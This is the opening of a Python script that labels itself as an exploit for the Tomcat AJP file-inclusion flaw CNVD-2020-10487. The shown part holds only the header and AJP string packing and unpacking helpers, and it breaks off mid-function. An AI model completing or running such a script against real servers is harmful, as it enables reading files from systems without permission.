 #!/usr/bin/env python
#CNVD-2020-10487  Tomcat-Ajp lfi
#by ydhcui
import struct

# Some references:
# https://tomcat.apache.org/connectors-doc/ajp/ajpv13a.html
def pack_string(s):
        if s is None:
                return struct.pack(">h", -1)
        l = len(s)
        return struct.pack(">H%dsb" % l, l, s.encode('utf8'), 0)
def unpack(stream, fmt):
        size = struct.calcsize(fmt)
        buf = stream.read(size)
        return struct.unpack(fmt, buf)
def unpack_string(stream):
        size, = unpack(stream, ">h")